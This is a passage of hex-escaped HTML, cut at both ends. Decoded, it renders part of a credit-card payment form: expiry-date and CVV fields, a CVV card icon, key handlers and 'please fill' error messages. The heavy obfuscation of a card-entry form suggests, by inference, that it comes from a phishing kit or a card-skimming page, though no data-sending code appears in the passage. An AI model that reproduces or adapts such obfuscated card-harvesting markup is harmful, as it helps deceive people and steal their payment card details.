\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x